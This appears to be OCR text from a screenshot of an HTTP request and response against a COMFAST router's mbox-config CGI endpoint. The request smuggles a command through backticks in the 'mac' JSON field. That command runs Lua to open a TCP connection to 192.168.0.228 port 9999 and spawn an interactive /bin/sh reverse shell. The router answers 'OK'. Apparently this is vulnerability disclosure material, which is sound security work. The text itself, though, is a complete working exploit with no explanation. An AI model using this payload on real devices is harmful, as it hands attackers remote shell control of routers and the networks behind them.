 1 POST /cgi-bin/mbox-config?method=SET&section
=wireless_device_dissoc HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 172
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://192.168.0.1
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: COMFAST_SESSIONID=
f200a8c0-581cfffffff8ffffff90ffffffd044-65da
fb23
12 Connection: close
13
14 {
"ifname":"127.0.0.1",
15 "mac":
16 "1 `lua -e \"require('socket');require('os
');t=socket.tcp();t:connect('192.168.0.228
','9999');os.execute('/bin/sh -i <&3 >&3 2
>&3 &');\"`"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.2
3 Date: Thu, 20 Jul 2023 12:51:13 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7 Set-Cookie: COMFAST_SESSIONID=
f200a8c0-581cfffffff8ffffff90ffffffd044-65d
afb23; Path=/; Version=1
8 Cache-Control: no-cache
9 Cache-Control: private
10
11 {
"errCode":0,
"errMsg":"OK",
"configDone":false
}
12